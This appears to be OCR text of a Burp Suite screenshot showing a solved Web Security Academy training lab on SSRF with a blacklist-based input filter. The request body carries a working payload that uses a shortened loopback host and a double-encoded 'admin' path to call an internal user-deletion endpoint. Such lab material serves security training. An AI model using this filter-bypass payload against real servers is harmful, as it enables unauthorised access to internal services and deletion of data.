 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
7 × 8 × 9 × 10 × 12 × +
Send Cancel < > Follow redirection Target: https://0a86008904c993d98281522e00f000cf.web-securi... HTTP/2
Request
Pretty Raw Hex \n
3gR499oPwY4sjc8BDDcgavyTi60sTenN
4 Content-Length: 64
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://127.1/%2561dmin/delete?use
rname=carlos&storeId=1
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
rswIGAW9AysoShbM7fDSXuWTW8xLE9lC;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 173 bytes | 292 millis
Event log (6) All issues (33) Memory: 281.0MB
ssrf.cybe ssrf.cybe SSRF wit
0a86008904c993d98281522e00f00...
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
Caution Sign
$21.35
GIVE IT
10
MINUTES
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS